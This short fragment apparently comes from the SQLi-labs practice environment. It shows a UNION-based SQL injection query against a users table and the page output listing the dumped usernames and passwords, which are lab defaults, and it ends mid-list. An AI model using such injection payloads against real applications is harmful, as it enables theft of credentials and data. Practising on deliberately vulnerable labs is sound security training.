 Welcome Dhakkan
SELECT * FROM users WHERE id='-1' union select 1,2,group_concat(concat_ws('~',username,password))from security.users -- ' LIMIT 0,1
Your Login name:2
Your Password:Dumb~Dumb,Angelina~I-kill-
you,Dummy~p@ssword,secure~crappy,stupid~stupidity,superman~genious,batman~mob!le,admin~admin,admin1~admin1,admin